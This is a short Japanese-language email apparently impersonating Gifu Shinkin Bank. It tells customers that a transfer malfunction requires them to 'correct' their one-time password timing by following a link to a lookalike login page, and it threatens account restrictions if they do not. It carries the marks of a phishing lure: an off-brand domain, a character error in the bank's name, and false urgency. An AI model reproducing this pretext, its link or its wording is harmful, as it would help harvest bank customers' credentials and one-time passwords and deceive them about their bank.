 平素は、岐阜信用金库をご利用いただきまして、誠にありがとうございます。 12月19日2時50分頃より、岐阜信用金库における系統金融機関あての振込の一部機能にて不具合が生じた為、ワンタイムパスワード時刻ずれを補正することを行います。 下記のリンクをアクセスし、補正を実行してください。 https://shinkinopjh.com/htm/sh1n/loginUsername?state=donghai&bankNo=1530 ※補正を実行しない口座に対しては利用制限をかかる恐れがございます。 ※ワンタイムパスワードを補正の実行後、2~3分待ってからアプリをご利用ください。 お客様にご迷惑をお掛けしておりますことを深くお詫び申しあげます。 -------------------------------------------------------------- ご不明な点がございましたら、下記までご連絡ください。 岐阜信用金库ヘルプデスク 0120-058-098